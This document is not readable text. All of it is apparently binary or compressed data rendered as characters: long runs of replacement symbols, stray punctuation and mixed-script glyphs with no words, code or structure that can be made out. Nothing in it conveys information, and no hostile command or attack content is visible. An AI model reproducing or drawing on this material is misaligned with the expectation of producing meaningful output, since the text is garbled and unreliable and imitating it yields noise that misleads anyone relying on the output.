���6a�H7)]�]����Ź/�(��&!4�<O����y�/�ʨlV�hʴ��Op�N�/���$����"����,�M,L|����OLK�^�5f�i�Zx��1F]�y�o���A)�eJ��6���Uzx`a(�1r]�:����{��ir�֍��TX�\��RȘ��Cu�	�9�}����]S��W���3�}��H��'�ь�N6c�|�G6�y�&�Y6��)u��׵��cD?$�b������d��}���(�E������5��D(F��B0#WЉ�W����;y��q!�y���ǰ����7���(�_�� -j�X����ib L�嘕ƱH����*%ɢo�ȫ+���l��lJw>J��<�M>�p5O�u5�Pd�E��1�1C��1�C�U܊�q����W�ܝ�Ag�^tz���4FG�Z�&F]�IV�v�pYxJ-��m
��c�^]9ICcӶ}�C!�#����q�rޛ�/��X9?�9�}M�i�*�r)14M ):z�-]�VO��0�t+A[%2��5��N�`P8pl�p+�!$z$�5,P"��&�V1����~�����Ӵ��h*܁�ڌ���g%c�t6MpZam_:q�W.C)W�A���y��3����sM�5;���T������]��b	�(T�d]�-tC����O�)�s~؟� ���)H��Cz>������8QX�JY�_u�{�R�ƅ<؆��U�ʝ;����/�N�����:h6�"�ߙ;��J2w*�e�d��1]��)£�q%��.�)��fD\�o���Z+g@��^�"��Z���-�ݨ@%�%ذ��c����ޤg�,QbF��)��E�X東%�|=�e�RU	W�MQ8��J�^B���ph"�g@UvJ1N|�����,����fšcCd(�
��o�6���1��J$MC�LVq_
7Nz{h�GNW)��F��D��:�t����ֱ�N�A�}  n�p�%]�{0��/6�yM54t&��E��b�m4���6�y!yޅl,�L'q?KB��T(��Kz�z��?�AZ@�N����珠�����Pa?"		F��H�z3b�x�#D��N��O!I"�J��qО��E���ɂ�"��g��K�>s,h��Н4g���S���I�*���#���˺o_�w8�����%K�0�H�Ҧ�q�1�2R�n�b��^�[�P\��?���KE\���������Q#��oV&] �D�Һ1g)s��@��35%挸Pd�o#��̋2aD�����?(��@��o}B��CO��H~|?��=!Z�z�#8�y����g�l�~���#���A�r��zJ���ZH�����z ��#�<ڨ#�F���"� �$�(��i!�\���[q%rRH�����R�ȫ4����#�y
�{���ȧ�'|�2��T2�7�X��6⊋���/ې0�3�&��5)�h� 1(�g�<�65�8��l@ʹD��k/5�������5.9.}��tJ� ��Ԁ��� (�ᴺ"v��;����x�/�����y�ч8|v��(��Wxj%�=��y������|ā�.aJ�ˑ��B�D���1��ڄ�}�$�|�%�T�	?tӝ	GG��(�Zd��_�5*��TJ�Ȭ��*+-�2X*z�z�|&;�ė<�,����X����2�C��"�L)�]$��+n���и10ےB�")� آ�C��M6 D��FG�C�Iw����3Z��s�:�vx��9S��ᆭǓg
�C���V}�����
�1&{�	I���%���x��ǫ���,A��5[-�vۋ&r�C	�)!�"R
ݣ��q�z�⩢s��<%��ď G��E|��*���)!����%��A�yx�%�"| ���t���� �� ۂ$�o�A>��2��א����Y
:�R�;!�4@9n,�9���7�p�5h��:Iw�t	��(���9�z�?���ͣU���y�Ɲ�݀+X�q~S,~�$��X���| .b��w^��!̓s9��4�m1n#��g¡��p"<IP���C�p!A�;]Q����0B�IQX� )фE?\���"��*Z�`6���h(�8>�D|Bx���W��r|C ��1<�a$��c7�;��C����Ė�&� Sa�O�Lti!I81G>1zQ�!DAGQ}�g損������(<G�@�Lex5�d�U\��wR��f��,���Ҟ�6�41F6 !XB���I w�v����pi1��C-n#���$׸���&.��6���	�mC1W��%�b9�	Qtt�~�aՊ��X�"]%��X�4��8��$]��  &IX�DQ� �GR�3$�**�[ȅ!Fk�B�~�.;��4�2)L-9g?\�18�e2�B$���9��:;X�5�9| :�����
1TujL���*Uim;��ށ�[�
��GP~�A�%��G	ź���#T%��q&nq�iO�"�6-.!O>�C�B��^*Rgᨹ���w�2	~b�:���TR�4��*	LÄ��}�Ģ"��R��U0���HR=�-�r���@�.�L�0���C.�P%���6��-Hel0�:�aTe�
�9�@��Zev`UP�m8�G<P�5�<��G�D�wX�n�� d�g��ƚG5�sXAE��u�o�p*��_��k�;]��b�41�_�t����t��u�Qc��� =�Z��=ƐP�L%a8�GC}��6�j���тtIڃ�&��:��M,D
�<=&HK� H*�R"t�l�D*�n���A5QQnQ�� �T�E�u�VU��s����*7�*��V��t�;��J�2̳����#�ԇ�ǴA[m�}�þB�4�x��ɜ�[7�p����vh\~�Pbk��ϊx���S��u����`;&�>!i�ヒMo����$�Ğ��)$i�܁�xdQ(���l��C�a�G�Bbėz��Sl�-9�\�@g��.uHP�t]���%6�rA9)�B��T�C��ba �1�����~�)ݩ���*�V��&1�+��sJ��|�}d��c�A}��0j��·ְ8/�a����⦛I���B�Ѣ�[W|���^�\�^\O����[4��rP��Cad�G��M#{t"eZ�nKp��vt��ѱ����H&8g�A.��2��pIJaclɮ�L7t�
�],w�њ���2���FP?�	�$�d*�]Go��}��%�	+��v�@�(��ӻ�O}Jm���VB�&/���R���-�a����%�:}���F��m/����L���٦ԊC��=
��#�
������r�t��8�9)�001�Ip�A�3a�Hp:�-�������)P�8�	��N�j	���88�"� �ˁ��b�K��ohʨ*� *x��ٳ�������A��A-��� ������ ��xx���W�%T�6�8���[��
Y�������@����	�Q��	��1߱��	�[���� �q,3���d���?$I�Xa����҇I&Ȣ��8�	���7�B`�;h���D�T�	4�D���8�~3����Y����+,�X��E�:7`@M�>�P�X�~`/��~�갎;��-ۑ �q��P-��6g:����+:>��	��{�yP����RC~��q����H,4�aC@�0	��'�X���4�s)	ӑ��L<���"*��H�9����|�����_� 
E�����;��7!6�0�~`��؂��0�?h�I��~�뒩�	����H�E-��K4�X���!��:q��5  A0��*�O)��[���UR�X����뛂-�B�} �)t��Ї�!zLg�?$)�Xهg1C��G�\Ln�mA��C�7�L;d&��e�������D:�"�z'�ܬC���"z0-p4��G!�&���0����a6��T �S���N������q�� < 7 ��*��0�{9��������� ��� Y��� �|A4Q��U��
-p�c4��"+�%Y��#���"�/YQ�B�PX��ځ5�`L	�Pt�8�<�����'Y��g���y'�:@���y��Ză"-�j�*r�b�iz��a��c����(Ÿ���Ԭ����2�#J�3���]08*���F@#B�-`����C��4H���롂p5P��p����ڣ��ٳ� !%̊�(:]b����a"��l�/Pij�,ꛭ�/��m�PG�G�L��&�*��7�k"��'�k�(a�;T6Q͑�ԠI����,���ع&��
*�|�~��ƪ�C�:�H����҃gXR�R�hAзkY����F9VX�q*[����X�!=�b,`#'�<5 P�[�����=Y��ʇ��0�H�%�
(�J��������/t �B}�&�xT	�8UZ%=p��8iC�B� 1�e���!:t"�s�.�,9�#j,K��+?�ౄ"�)��
f��/j1P��~H؂6؂P��M8�	?�� �A�����IK`T�Z���h3��$�$[0W�h�$+�C0.*��Q8`7 7o����'�:�)*c��!�O��|
\��h\�##������h���⻴պ���Ӵ9X�m-�|
	jB� ���n�" ������2C=�tAC$�r9@M-ͷ��A�,P�'��j{�7�剖��V�Y�Ŧ��������!�:� 6 �,ق;��Zl< 6�#���J��V`�?j7��{s�M�6�RBh�m
A�`���N���3�)'3��zP��8)� 裥<xO�B����*2�m�/��Ѫ�!!��#Tx�[�%2� �������y
#0]~L�$0�Z���X���"���5�����h;]�q���D4͇�Q~�}�]q��p�H2��{Я�\�8ٔ<��*� *��^���E�ɘ!��K���c��I��������/a�e����-�9�һ�sR�.mңɇpH�)���" �̓�LSQ�ĭ�| ���˩ �	�� �Y%q&��u�l]��1��Xɇ6�X(���}0�\�(�
�:8�Ԩ�qy�$��ᵧ�a����Bt�+���	$���9��	IUsK�
��ćR��i	h��͒�u?p	"�(�q�0H�J�QP�O[pA���؄Y�N [����8�)H>ʪ��a�2{/��4u/��Q�|-X�e�K�-o����j�HqG^�]G���")���5.�)�M!�e�#��%��(�.sL,R���,��,r���Le�^'��%��f�L�
G��"�W3��0} #����A��A�Ơ��`�NWdN�HD��0 �F �5�@9������c}�V��R��ҳh�EhJ>Hϩ!Q풓�xJe��/���%̦{��B��R]M�����`(K���
�~T"0=��~g k����C�C�.Cb�+;��'R�@D��b�>�(:��\1�C̈́�1�Ѣ�q
�{�"9X|���yР�E��JP :�:����.��I�o:؄z�V�H �:�c5�>p:`���XP:���*�^`7`C`�}��~�7������/qO���Ɠ����T��#q�К(�
q���$�/o�B^]+��1/ro$iMz�G��h���"�0 �&�^�Ȉ��sLˑ�^��p!��"k��L.tĲV'{�j��`S��|��O���%��xi6������?��!pw%�(��N/'l�R�e�b��!p��.��`����@��W~��ЎHӚ!��e>->&nL�K~�n-�ي(�
%p�"�/E�oz�O0��2�o1�"x�h���n8d�%J��PYr[��;�)Mw�C�K6�M��	��E��6!�2>�޹�ɚ�y�,OW`r�͕���a�-�SGu�������W�_!ʧ�&����2\��3��Z�U�魁��܇���4`W�֒yr�y���c�
-g�p�v5�8X�i�6 m�򧈜ǩ|����[�4D�MY͉	��b~�I�dC��|��D �Y��?��vW�v&1Xy�TP��B4?�M�A���N�L}xr�P�q�^���x�\itѮ=ڃ%@9��
�ƅ����r4�Т���X˭p
����m)]5,��yL(���6�U1�������h�oϡ�1�t��(B���� ���M:D�>'�Q���لڊ{M�T}��'5y���M�y�����G�`�s_	��{�Vd�3���lf���(�x��0ɡ����C�@~
���ލH��C�F<�ȋ'$��}��Y2߾�"��;Ҳe�{1o@�)d�;zB�˹o^��B���"$II!�xI/�|����7U߼w8z���޽}���[�lY�D��c[��X{i�ʵ��.�~q��hk�=����{W�?�d��-�X.\�����Td�{cy(�̏#{�ЗO*�g}fݶ����}<x��۴׳+p�{�&2T�k���&O>د@�#\N6��Ĺ�g�=�6�����?%	.d�����ő���)�+vT:ơH#�NZ<��Ea��G1a&�8D�O>�E�?���Q<W`=��S�>%ZeG�8�h�i9 �Hs�%�^3���Y��uW[���o�@vXoBΈ]�E&$[v-��_����C7l�g��M �c@UO��%ce�S&l����yI�f`���A)��=��Ə�o�9'�rD��Y�����,ʏ��$m�R:YdE��Bpuz<	��J�DD�~q$�~�p4M&	�R�*������DSL.A�U�l]%��eG4���;TYU�U�r��i�t=8�u֍j�XZܾU��-V�?���O^��+%�z���NJʘ�r��RLX�d H�B$�SA��r�[����v�.�k�qg�P]��p��Ԥ��Es���V?x7�wݹ����z7qvptЧ���y�.ߕHH�j�CM�E��HB8$����Ѯy��;Sm����b8F�����ރ�V�a�EX�UT*Bb>p�Y�v��u9~�o�e��z-ٗd�J�����&qv56�JY��eW�z�M<��SO���_���0vK&��`R^�g����?c)�JE��M�7v��;�@D}�B]��<
!�n̲}��%TA�A:B8/?Oa��0E4�E�75J3RMQ�� �c�i<��;QX��<bSE�A8��<L�6�e�4t�O^��ly�,����^(o��\�	Ll�D5�/p"���Ŗ�N0�
ML�u-`i&��H(�%}�a<�K^zs���0*d�m�e��t-(�tjgxx�c�ӍtD2�8�-�p��}<��O`�B���9.;H�Yz2���'=XP�x��1%�HF�W6�i*Iɬ� +�ȯA���(��w^
���"�l����ғB�*T� S��i�K(9�j�����\�YҎ�"��<)^�I!d�SJ!\�v��]-%aq	�y��!�_ȇ��E��5�d!���ŷ�&�R�M�'���.K���KĜi���b���4Oh?�(��q�w1{�vb�]�g@��x�����Ti�E\U�dnVJS�p����@`J�J+�A'��8z0�&�8(����=���(� 
ksVR���ȕ_r�=vp�D�M��t��Ή&��a UH�l �[�^C����z4r_XR
C
��$'R��J>��.���,xsOE��qʢp��3K�)v�	�s����gOQ�Gi�ȏ'Dq!J����T�7*'H�U�C�C1��<���Bv���p�#7TJF,B��)��H�W���uDU�_L4��Ճ;Czԣ,dy;�c�DY��P+Q�
QOרX�+0r�sT1I��I&��P�ـ�|D#Ƥt�:fHB:ëtIC-�U�h"J��� ��Ko(�#k�P;�e� ��#!&�$Wa| ��Č\�a���<xX�jL���r�=�1��!bv�{��v�{�}/?X6�]�CGX���q-8$��G�l��Q-YL��HjW l�S�`.t֏�dP�G>(J�-�Y1���p`��'>yH>������8P���u|��4�LM�fg�c��De�E���f���+�������0,d.'=$���݅~Y�D�9F��S4��;�'<vP�oO��Sr�Y���lg�YhCO����p>e(i�n�*�=Si(��H�p�}��V�H�$d�A:��iv��y�G�[֙�w�c!�*0�ʯ����Z(�G@c��X�k*���ՔŭDt>v�^{���C!Z���������T���4��6����X�aL2"`�����<5�|��t�9$K��6�16�	d���2F��Q:d��8)�:��8!�����jT�1A	�죒܎$	����L%ҏ��j�K�dv����Afc�H�`�R�.�e��\��iDIkI0#9��
.8���)������pO�ف�:�F� VM�;Ӟ,ߪ}D����Jd��'��x�JXח�;�1(B�������3�qڕ�Q�
o��\�D�|��@Fx�3�nz}��5oT<�#����!�#O�vE>*�|�nr	Y��p��T��m��>@��-z���郚AnI��ޯ0J�=��S�����=����x�B����y,��$��}���F_�	��RI1E� ����KhΚ��I����=�F�F�@7�m����VE�0E�R_����<A����i@V���>da�0�{]]z��,�B�L�J����Ķ�����m��M���TM��M���O����<�'�`pA���_�]W���<�y� ��U�W8��E�ɒ���x�¼F��5��YOAx��U<�]8ɑ\\l�����#q�W��M�PH���O�o Ι��7�������_���=4O<��?M��5O|�ܞ͕FTD�U��TT�+U������\AO/)������?�L�}O�i�E�����!��n�f�����KX䃺-b#����i
��B̃G����W4 '�V�W��y�>�L������I���%ȡ@-��h��Ռ�_<��%��� Ք�G��D<xŗHH�ǂ%_p�	ɡ5ؒd��I|����l4��fݞ �s,����)��P����4�U�ݚ���;ܞn,�o\���i�c�`���>p�D�ϑ��W�V��B��fp�o�CF�8�>���D�I��MVM階!�ٽ_�@d���c1\X\A��\�W���L����m�&�aB�"������1�8���}�=`���ٍ�f��K��(��J�K1�7��5r\������%_��8���S���ۼM��'�C<Ei��ѭ������-D�{�d�VI�CD �� �'N`��֚q&H�ԈT#�F��߭[>����[M���(%�������܁�=h�e���͍���Bl�=@�v�#����Ma����$I���M�1N� �5
	����AZ��i�{F4�I%Jb�ɧ����I]��M�E��Fa�Ib��}��p���XţP-�g�`����=2����\-�]]��eX���(�(����9J����D۝��H#����h�(�-�� �>, �%A)J�� �N�M:�����M��A$P��(*̓k�Ҡ-bm֔B�B��h��{)L�(�] ���K�D�wҏ�(R����Οvm��ṬPbp���e`μ�]J��$e�<	�"Z�����=A��H�>8*�8Ȃn߭f9�=��b����V��-[�P�kf���F���[) 3�(&��g@Riv��x�К�ͨ��qM��ҟ�����Jcf��D��E�Cqn �����l>��,� �A�.P )�Ux�+M���b=���)��eD|���_�l�Q�㘼`4ᙐw�~z��%�݂ ��[~���j`��p�����i.>��B�O�=����>4�/Ddn(B�ƨ�{�C�h<M�W��V,�ڬ���Į����ۺ������M#b)����a�J����Ԃ�Z��C��҃]<���4u�h�Ġ�Oy�;m�
���Z�M��2>Z�㲐�x����E��"���MTKi�Ⱥ�Wb,�\Uc�b�8%����DN��]�򱉒<�=p��^WO�A*��C�
h�)�����Z�����W��hV[�W>t�=`o�uR�9������F��fL�}�F���@0WJ$�I�(���v�!��AS�%�Mx�Zm��*��D���*�(ŦꌎmOi+���[��+UP���i��ib8.�C��&�ȟ��Cg�[AE�"�R���w��lb�"��\��E	�21�UW1	�胘��TճD�L�U�Oi]��C=Q(���A,c�l4q ]��ږy^23O�hd�MT�Q����ݝ�C,�،F��r��k��B%��m9�1�CZ�Lh��B�(�edN��_Ӥ��¯*	r��1A��)�DZ�O�5fn�4r`�z��E�g��䬌���i��,e�����I06�b̋oTU2N��ö�	�r
�\?�B��QʲLL�4��m��iM>H�.Nʆ��� x�Fr1��^�?)�71�����ݭۖLTTII��&sٚ31���4�P�5�=۵=�$�X"}�%g���A��%N���V�_�jE�$rÒ%W�b�xLo���s_wFK\��R���F�i*̧�)�Zn8��i6	J��?���^��k=.��~D ddg����QQuN����l��ݵ۰mm����M�d6quouP>�&4��JI���tČ�7��!�\OH�V�٨:R���g�^YIM^LR�G��S���a؄�&D���	L�����)��i5�I����wF��҈��p��@���U����r0�rv��_)�'�1��Rc㏳5��� ��9�d�PN�D�?*���u^z��f�FA<�?<�f�I�-ySO&W%H�O�
D�[����%���Τ��ݪH,ي�l�QdH0�hxW��dI8-�,�u7�v����a�A���1�J�]�k���:)��D���9�$E����y��@O���_(`1x��i0�ŏ���gX��N�K���-^�H���#1�C� ����l����.1�hǨ�X���`}�m��s��C�P\1��Q�\�vҕ>��Q��*���o:Hf�{�ݭN�o�i�|w�F�[׊'���hCZICZ�G)����w��EM4�h�NaՎI�kp@�Ǽ�e��k(9�>�H>�npD��2n#�#7<�=�2-�FU)'�LN��`9����V��)=�<�0=|�>�O)��{�ZΓ�U�=xX0�W#���)z�I��=�!AY���e����QS�y�ٝUH��XĶ�����Ъ?q�{X+��������i��wo,��Vo���@¬�q�݄��3az<��St�������=�w�eQ��Gx��@���H��F�g[��R=���;8�#��,:Z�Ma��
��a�%�X�2�\�ł|L�8FG\e��C�����p�Єd��e��0q���H�(�FĤ�"�`D=�B(�5s;���PM@��,�GhA�]kV�"�C�+z!����gTI�ľ}����d����{��hQ��{7�m�wd��?�s����}�zܘ�^>����W�_?�l�T��?Jn��㍉�H$H�1��Ӈ�};���׵��N�6�zũ����k��w��?����I����p��}��_?�^����.�|��[<�>x��I���ʍ+cՇC��y��=ᇯ�U}L����_��; ��/'�C�*ᗏ��x��ѓ�r��|�r���t@l�Dv������'DeB�I]",�/�������$�A*)����#�8�g��z*������R�.��N��:I����h��^�G�RR*%����~�J˯�x

-�l�)��
*�)��B��!���'�"��������v�Ś�2I���.����'�쯸�<,0.��r.�ȱ� �
�B��2�+�1N��Mxv��Ϯ"��.;�v�����ͨ���g���.Dx��'H�Z�����Q1���9~l�!�yB�)@���q�$���Yo�<��{�^J� ���G$�3v���<� �J��brV ����V� ��,���� �?�\�!��P{R��M�E��V��vG�&*N&��ai���k`��
���%_�1.'��	���K01�k�-�8b�"V���m��({B%���$���D|���	>'CY�аz�|�5�DS�7~��G}��J�����h��f-(к�U���
Q#&2HB�X���	��n0/H�����w��}�kz�x�ͯ�//��Q��-�[�=�O�� |8	�'�����x��D��Y�TAw2*��\�駟��p�3���A�U�Մ$뭮�"X.��:�I����a-]�80-c//��r�`{���1�u����� ��|&|�1z��4�B�L2Ղ�'�q��=�n����ౡl7�{"�1�>Sx��!���Z t-:��=��6��)��*H�dOC�zX��%�#����BR�#��rh��\��IR�-p�X+����C�!�rHx�� >��� 8p��P�<'�HuX��R<4�{�@�h:����z�����'�eH�1�Ml���+�]`&G.�&6HȬ�?��f9�����f���J��">|�h�1Tl�����7��5�t��8h ����dT��ML��xX��Hꤚ���"a��cB􀄋B0���4��K)3DP��� ��j��P�7��질C\�~���Hʈ�j	a�2{(!(�9OL�:ԱnF��R�f��UkS0����ҕ��erϊ^D�8ڀJtaR��$Q�F0Y�Ҙ|�<��%y��ǦNԙ��=��Yj�Ѳ��N���G��\�Nܙh`�c�ʦҡ�Ќ�eu$t^4��I�Q g{L�H%@�DIP
k�b�B�F���U*3z\K$����p�����Z�� X�0�񐅺I�c��+���s��YŉP @��.�Ha�>[7O�(C]=�?�2��=1��A�R$�-�J�yBCkbEט��S�F�<Ԋ�K��Ï��Gk�e,����`|P-�I��>I�	H��>V4�@U����R5��ˋi*�F�Q�z�c5(y�CR�C�!orz��$d�W��ȅ���a�F���yj��MmqX"��tT���%Wc�H��L�d�e.L�9�Xr�E���:Bx�F2�"���B�7����3��^�R�2u%1��Zk�g���0<�c�2�4�zD����q���N'�����"0�A�h��7M�O�1�@S�����.n���TyBKi�̇ ���_��S���-*�pA�{��.r ��2tR�FS�QA�w���hذ�r��f��)	����ɣi��[7�2�<M�yZ~���e�'~��EY-Z�\��6�g��G���[HKڲ�11�c-��������W�r���z��d&����45ӓ�dF��א���iڷ=��Bx[�D�'�Co>"�O�(&f�[�z��;�X2�����(%SA�/�|�Q:�BW8�����0d���6����Y9J�>��r�!�[WӼI�s�Z?ފ��9�L�8�އ>P�x�E,�͉��sj�3ơ�`���Ą�g�`F�նH��%���1j;��/ ���1Z���. [̘q<Ր�M7�ٗ��2����h�鏀�z�.;;ȇ�e����!iT���1_�⻁��w��a�E��A�0&ka����d�tI��_pM:)5'�F|mü�.��+σ��� �XF���9����G� kOɫ:�S���2�?;9]0S��!��l�c��d�(	���I�.��w��c�B���i�d�T�2T�
cB�M`ff"#�hf�tf�P"P�"h��� #6@���!�&��>���*@�	F*%4N	"]�(0����!8bS
X�Ƅ�GY���Z-%�Id⇸�>tM)4"8�$-<�*�2�; G[,d���XZ�X6����`
�O�@G��BF�	�T����(&�7�D�.�cZ���,�$�!�H��z̠�� NLu����gx ��`���d�@����P��A�/�d�
�Y6H ����dMާ���9��=��6v@��k[���������D��ר�kp�!��^d��$&�� ����`1�i^���� -��p����<�sx�Z�b�����e�:@�0�����P�����$g<�ɲ�'�Iud�4��b�'��Z\�٪�@HJfr��Nk��`H��+V���L-�$���E<����0
1��K�B`Z/D��"
h12�A}J�}����O�p��p�Ƙ"�1P��dfT�!e��CB6�)-�~�OP�����&��: L\�H �5b#��F�>���R$�P �0��	m�e�0q�BG*B�����E��1��?��o�Hr��1��B�
��P�����9�ҷ=�Ϋ��Yz$&@�3��wʂ� �'��ĸ�5��t��K ��#���w:�/t� fR4�O��&ɸ��� �#�У1|*=:İ�B���H	� U����:dY��)�%��<p5���ZB�7Db#jo��%�>�j��Rj h	��؊!��ֆha牺A$�*�c���&/��&煴����X^h�@���TP잴n]�!ͤ:�x�$� n�����8����"}�IΨz����;��f��6�N��h'
�'�l�H뎸�	"��!i���=��*Z?l�1��G�̉xD1k_�!-b�jPQēё
�wR�Odf�.�ފ�`h�CJ�C �\��	G�sX�#��am��39�s�e����t\�Э��?����Pr����I�&1��(�)�*���OM�a!��|C	d��	�¨k�1�nG?QI��&2$����Ga���-EJKK�$��t%��ĤҌׄ2B��� xf�J&�%��i<.�:S�
B��f�4�6���4D3�GV�G��vf:�u#� ̤� ���%$���L}�|m��#s�j��W���U��A�@&����
_To C=�1am�4p�#T'D K�DկuP�Pg0�(%L�\ц��(fND+ jH���zG��5��E^�^�����Z2Z�MJ:*�^g������'�R)ED?@h�d1��6��cBz�CR�1%
 ��P�� \��a�1hϢ= ��� n�?��C>U8*G�oҜPϊ�Njdp:�8�H�H�Qme����\����j�i�p0�隩��H�ZhX�h1S�`���D]��(3Q���NacbZ�4-� f�3�����ǐ$���2�,�Ma�0`��zIz⎒d��1��zFF4��lJ2P�϶9������pu�>�n�����D��#^��=dM�o��1
WA�ӈ:��1�h�qo�	?d ��4U).稈n�bEG>�>�s�e��hH�&C|h�Z��	�AT!��%�^HÆ���I8r�dv2'�:��2�&(��-�b4�H+�&�i�T���X$ɔ�H�n'���6ꎎt`� d|�h15O�*#�Z� ��?��� �7c-5t�t��.�S C�Ev��lm����J�)�b-'D���8�d�я}�L?t�+n����I8�W����I\\�>��ZH�q��R+q�)�)�4�l��c���ouЯ���'�yb�cg.ZHh��@���_�D ��!��pT�ΪzWG-�H�b�p|Wry�g�fK�g�� �R�}���
);)Eh��#��>$k���v5�n��P �����?��A�CrbMC��fm��5�Gf�yNS7�r�I���d��Id��
�^.\���㜚F��I�H�CY��:T�\6���Ώ���2Wp��V_� �b�>o���~���y!5����M�.QP�A�Ѩ/p`4JK��`Ck�Jf�3wϹ�-2�;�O)�%S����Hd�F̔bGg�@c^��@b+烓IRag	;���y� �sC3�ߒN �%<��{�?Y�5���)�p���hL%*%�Y$m_�o�q1o�0CAՈ^h�R*�DQu�����g+|K���9�qW�����y�H5w�&� Dm �"�Sd�ƺ%�И4��l{Ƿ�df&lqҦTC(1C9�K�-��m7�]�%D0���8:�9�6݄��G�6#s�b3�j�hC��D2<�7<��9֯�i�����q������C��H�qP?��zd���lZ�R��X(�]H��P�j�	l`�],�\l^|���:��V-�X4yIȫ4�Wӳ��B|w��m,��}�A�"�}(c`�:x�YEk�T�7��iD���k1>��e2r2g�{\͵q7"8 V�!�>;[⑵Se ��`���[7 �?Z�-Z]Ņw�;=S���(w-�����q� 	�@��e8"���>_!�� �@"^)�
֐H_h�]�v-����L������<h���9lU6��9&#%�	�Jh�>s/�Mm��+p�,��ܻB'��dڗOPf2�l���d��q�}�x���{���*�.+�;/��N�#be�E9��%x�;B9�D<�΀������[w5�e����Dn .��Y�	�?�Ƥ;�\<B�0B������s�.'C���v��3����Pv1�u�%��Isr!qwWUu2�͝�'���t�b���q6�"��܂��;z�5�m�7��R�;���۾VeU��{��ڍ�f�M|�C�<p4P��j����P�9���f�A:�`�����|
<�6��&㉽��B���bͬ�EM�^��Uu��"2<�A�Zyo6�J��A�
�!d"�"Վ���Pݰ
cxB�H�t�ֆ��aMR������؎ٺ.VccV���D$b���pF�*N���BPΚX��+� ��i!�D��|2�\	�|(cO��{ B<}J��o�w���7�>��	���>��Y�G���?�Żw�^<!%��syO�ɓ��.�g�޾{:���S�C����ہcG>$%0�u
ԒH�ɓ���ՠ1u���UgMz����76�Y~J�����|(y��z(�{?n���å޾}���zeg�VM�L��H��^�����L͙󮌗��=�$�Z�*�jc�T�g�l~6�Ծ��ݶw��-?���u�g07r��t
Q�� ����ŉ���3ȧϞ����m�_=��������>��{���������y���]h��O���=�؃�N�3���s��O���c>�ÓaSTj&���I{�4"��d�g*]��=�3�.�O>Q� UW����E�d<��Yg7ܰ�N`)��d���[p��e?�$���}�L? &�K?�⛩eu�W��FSM5=wY<��cY^62��U����Kw^ՑY�4�=�� n��fy�� �m��� <�1Hl�'�A�tu����;g1D֫�@�D �g^=����z��`|����.�l���p�B�'�>`�E���e@�^%�h�I#�H�J��$YP�A�׺��c�>�qT���h�O����f�#�
a&�US�����a�E�[6��&Pw�T�2�5Xi7T��?�X���q��;%���%g2=i���T��v��b�)�l���qÙj\p�҆j�]<�rT��=�IRu�e�h�%�D�^}� �iy��g_��9k��u��,}�޷SG��Ca�O���E�H�x� �D"U8�bf&�����胜rվ�A��=��ko�Q���S��lX�iZ&֭`�y�s;}f���?��O=��0�i~�h]�uE��4�hS&�T�z��/5e�~�<�g+��h��K�XU��Ӡ��Ζ�m��Ʃl�5�����`q���8v�Pu��.
c[��p�J�*@p��y���o{�`~8x7���n�y>2"0L�":�@�uBY��'�cL�1vI�"E�ڧ|1 ���x��!�^�*H=*J��~�AEJ����"��*$][��a=%��#1�e�`��?�`zD	E'y�K�D�ьk
�2�B-*�e(�ⱓB�LJ�Ó�(�h� ����0EOů6N�t N5�j��L����S�KB��|�kI�Zu��p$H���K��>@���Ad!�Y˔��c�h5�!��A0@�Ed"���nw��K�	�r���"�EhĄ�C߽�<�#b� ы.�+	k�4��hQ��9`H&���*E��l �5vixc�?� ΩK4p�I��4���
e�BUF�2��\OZH�>9(uu���M�q �I��0�I��&8�ՎS��8j�:<�0�	d����2V�&cc�4?2���G��r��s�:SY��3�i�h��o+4ܶTi�Z�!1�ɚL�"��p��:wPxa��?�@t��B��CD��(��Y�P��&�h��ÒKoU�}$am�"�!�-�X�Eߢ��}fJ��X���$O�U��0Al2c@�i	�0�1(&9�T.�T� ����_p�s���gh�l��])Gk`\������e'�A\>z),a��������L*��Os��0��p9H����X���G��"Ǜ��^?�A�HG!|�p�<�Y�t���� ��Q�'-�K�Y��N�.^�b�Awh�Āg�$�k��!�[F�1y�#��;���EK��KK���l����|4(6�,�l.ɛ� �h��%�X��1�b^�����$���vvˆl�!�qO�
�����Z������;s��z8xt�_�=��W��|�Iqp�{�x���?�0O~D��zh�(|�:��.���C��ke�Ӊt�|�( �b"�!�dדwks���菄�JQ�޹xb�**��^KaJ��~�Ib�.aNBI���D�Mo�6����Z����%<�.���Wl��p� 鈡ɒ���W"Ɓ0ݣ��gm�*��+�L/���+G�U�Pg�"y�P�BB"���
���A�3v�[ul-��γ�`���)�,`�S1�V�s;3y�y4���u	�B�6E�d�٢񵾃�>9H�%0Tֹ�~�q�-dؓb���r��`c~	IRv<��埥���Zx����~�7��iu����_�E'��V��0�B����*�`�g�+wV[k/º���
Xm�[7�J`��(?�n������y�(���:o�d0ѳ��Ꝍ����H]+P�NNm!8�WXS��ND4Bt�؎�ڽ4D��Q.�|�0�$���x'9/qhZ"Z��'ya�'%*��BeO":�r�6�14�ag	GA���}+�F�'�bBb�F, ��$1!-��*�Dl��5�!b�6D����Riɤr)G`j���;�!�BR8+�8{�Y.0�!z$�D:P �@D��9�Oe��pqy��Y��X�S�3��$��1yAe��58f��F@�m��d�ln�mbGD�e*(*'W�O�#(�<�"�S��5�2����c�]m�,�ym��,���_����_�py��	��8pq�p�0_��i�fK[��g��h��+�HL�v�7&wi�_�'�p��!j�v��8�W� :�s�Qk�G�j���C��X��v'QEaz*PU�3!��u��1]��
akF�m��5[\ ����ZA�)�����n0�#�Q�Ri�Bp�Z�2�A����&aL�G[�'y�yx i�p��Fg5�kCpv��ݦ�n���+^Dq`5qԑ+b�p8 D���ڸ�����DY`agc����8��W:�P% (�pO�/��N�W}�h}��mr�9��d�e1�ezc�9��&�P�i�@�XhA4[�f[H�KA4Di���1rWn7�&>;Uq��.	sHҵH�R��bCH�m4�y�5,f7��a�tV�'�i�=�p�ug?�+��*^+ǈ�Z��A��A8Ln�A�h�t��i��a.�B��s[�[��dF�)vg`�wMT��;��C�e1D4t��(K"��,[4"1�#�P[��CX�D��vq![�6v�1�1�"n[�QF�x�#D��@(�H,���&���p�) ��:r�2 +&{��Fv�V�&'����n �wVJ�1�r_DlցZZ&q_��6�����6�����gz��������!š!pZj_��~�f�g�k�V}�2t<Rk�fvI!�<��$�t�4��b��W-�l�щe���'� m�D�n������Xpb��;������ir�G����� �R��lX(C�F(�D��A�h�vp�ً7��#Gb�$<is�Ǚ�´��_[J3�����A_<�!�q;ZgC����A՘iHx��"B����`.�B1{Ş�B��� ]�W�wfd�!�E�5�r������W����H��y4���X�7�G��8�)O��k%&E�fDm+���[��~��n>q��p�`�)�R��HUҘ�6�ףBʂ>���44���8��أ*���#���ry>:�&�6+����a����p��+<U��_iU�(�7�)`�
